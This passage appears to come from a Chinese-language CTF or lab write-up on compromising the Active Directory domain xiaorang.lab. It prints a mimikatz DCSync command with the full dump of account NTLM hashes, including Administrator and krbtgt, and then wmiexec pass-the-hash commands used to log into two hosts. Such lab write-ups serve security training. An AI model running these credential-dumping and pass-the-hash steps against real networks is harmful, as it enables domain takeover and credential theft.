
把解压的json导入即可看到域内关系

SID历史功能滥用?
可以看到这个用户滥用了SID历史功能
SIDHistory 是一个为支持域迁移方案而设置的属性,当一个对象从一个域迁移到另一个域时,会在新域创建一个新的 SID 作为该对象的 objectSid,在之前域中的 SID 会添加到该对象的 sIDHistory 属性中,此时该对象将保留在原来域的 SID 对应的访问权限
先上猕猴桃抓一下
mimikatz.exe "lsadump::dcsync /domain:xiaorang.lab /all /csv" "exit"mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /all /csv
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC-PROGAME.xiaorang.lab' will be the DC server
[DC] Exporting domain 'xiaorang.lab'
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
1103 shuzhen 07c1f387d7c2cf37e0ca7827393d2327 512
1104 gaiyong 52c909941c823dbe0f635b3711234d2e 512
1106 xiqidi a55d27cfa25f3df92ad558c304292f2e 512
1107 wengbang 6b1d97a5a68c6c6c9233d11274d13a2e 512
1108 xuanjiang a72a28c1a29ddf6509b8eabc61117c6c 512
1109 yuanchang e1cea038f5c9ffd9dc323daf35f6843b 512
1110 lvhui f58b31ef5da3fc831b4060552285ca54 512
1111 wenbo 9abb7115997ea03785e92542f684bdde 512
1112 zhenjun 94c84ba39c3ece24b419ab39fdd3de1a 512
1113 jinqing 4bf6ad7a2e9580bc8f19323f96749b3a 512
1115 yangju 1fa8c6b4307149415f5a1baffebe61cf 512
1117 weicheng 796a774eace67c159a65d6b86fea1d01 512
1118 weixian 8bd7dc83d84b3128bfbaf165bf292990 512
1119 haobei 045cc095cc91ba703c46aa9f9ce93df1 512
1120 jizhen 1840c5130e290816b55b4e5b60df10da 512
1121 jingze 3c8acaecc72f63a4be945ec6f4d6eeee 512
1122 rubao d8bd6484a344214d7e0cfee0fa76df74 512
1123 zhaoxiu 694c5c0ec86269daefff4dd611305fab 512
1124 tangshun 90b8d8b2146db6456d92a4a133eae225 512
1125 liangliang c67cd4bae75b82738e155df9dedab7c1 512
1126 qiyue b723d29e23f00c42d97dd97cc6b04bc8 512
1127 chouqian c6f0585b35de1862f324bc33c920328d 512
1128 jicheng 159ee55f1626f393de119946663a633c 512
1129 xiyi ee146df96b366efaeb5138832a75603b 512
1130 beijin a587b90ce9b675c9acf28826106d1d1d 512
1131 chenghui 08224236f9ddd68a51a794482b0e58b5 512
1132 chebin b50adfe07d0cef27ddabd4276b3c3168 512
1133 pengyuan a35d8f3c986ab37496896cbaa6cdfe3e 512
1134 yanglang 91c5550806405ee4d6f4521ba6e38f22 512
1135 jihuan cbe4d79f6264b71a48946c3fa94443f5 512
1136 duanmuxiao 494cc0e2e20d934647b2395d0a102fb0 512
1137 hongzhi f815bf5a1a17878b1438773dba555b8b 512
1138 gaijin b1040198d43631279a63b7fbc4c403af 512
1139 yifu 4836347be16e6af2cd746d3f934bb55a 512
1140 fusong adca7ec7f6ab1d2c60eb60f7dca81be7 512
1141 luwan c5b2b25ab76401f554f7e1e98d277a6a 512
1142 tangrong 2a38158c55abe6f6fe4b447fbc1a3e74 512
1143 zhufeng 71e03af8648921a3487a56e4bb8b5f53 512
1145 dongcheng f2fdf39c9ff94e24cf185a00bf0a186d 512
1146 lianhuangchen 23dc8b3e465c94577aa8a11a83c001af 512
1147 lili b290a36500f7e39beee8a29851a9f8d5 512
1148 huabi 02fe5838de111f9920e5e3bb7e009f2f 512
1149 rangsibo 103d0f70dc056939e431f9d2f604683c 512
1150 wohua cfcc49ec89dd76ba87019ca26e5f7a50 512
1151 haoguang 33efa30e6b3261d30a71ce397c779fda 512
1152 langying 52a8a125cd369ab16a385f3fcadc757d 512
1153 diaocai a14954d5307d74cd75089514ccca097a 512
1154 lianggui 4ae2996c7c15449689280dfaec6f2c37 512
1155 manxue 0255c42d9f960475f5ad03e0fee88589 512
1156 baqin 327f2a711e582db21d9dd6d08f7bdf91 512
1157 chengqiu 0d0c1421edf07323c1eb4f5665b5cb6d 512
1158 louyou a97ba112b411a3bfe140c941528a4648 512
1159 maqun 485c35105375e0754a852cee996ed33b 512
1160 wenbiao 36b6c466ea34b2c70500e0bfb98e68bc 512
1161 weishengshan f60a4233d03a2b03a7f0ae619c732fae 512
1163 chuyuan 0cfdca5c210c918b11e96661de82948a 512
1164 wenliang a4d2bacaf220292d5fdf9e89b3513a5c 512
1165 yulvxue cf970dea0689db62a43b272e2c99dccd 512
1166 luyue 274d823e941fc51f84ea323e22d5a8c4 512
1167 ganjian 7d3c39d94a272c6e1e2ffca927925ecc 512
1168 pangzhen 51d37e14983a43a6a45add0ae8939609 512
1169 guohong d3ce91810c1f004c782fe77c90f9deb6 512
1170 lezhong dad3990f640ccec92cf99f3b7be092c7 512
1171 sheweiyue d17aecec7aa3a6f4a1e8d8b7c2163b35 512
1172 dujian 8f7846c78f03bf55685a697fe20b0857 512
1173 lidongjin 34638b8589d235dea49e2153ae89f2a1 512
1174 hongqun 6c791ef38d72505baeb4a391de05b6e1 512
1175 yexing 34842d36248c2492a5c9a1ae5d850d54 512
1176 maoda 6e65c0796f05c0118fbaa8d9f1309026 512
1177 qiaomei 6a889f350a0ebc15cf9306687da3fd34 512
502 krbtgt a4206b127773884e2c7ea86cdd282d9c 514
500 Administrator 04d93ffd6f5f6e4490e0de23f240a5e9 512
1000 DC-PROGAME$ 25ac4f988a525288ff2d112d3e7e2954 532480
1178 wenshao b31c6aa5660d6e87ee046b1bb5d0ff79 4260352
1179 zhangxin d6c5976e07cdb410be19b84126367e3d 4260352
1181 WIN2019$ 79c15f63810988cec86ec6e70ecd3305 4096
1180 yuxuan 376ece347142d1628632d440530e8eed 66048
mimikatz(commandline) # exit
Bye!直接把域管理员 Administrator 哈希 dump 了,所以相当于已经拿下域控了
哈希传递登一下其他两台机器拿一下flag就结束了

proxychains -q python3 wmiexec.py -hashes :04d93ffd6f5f6e4490e0de23f240a5e9 xiaorang.lab/administrator@172.22.6.25 -codec gbk
看提示感觉预期解是本地先提权再dump hash?
proxychains -q python3 wmiexec.py -hashes :04d93ffd6f5f6e4490e0de23f240a5e9 xiaorang.lab/administrator@172.22.6.12 -codec gbk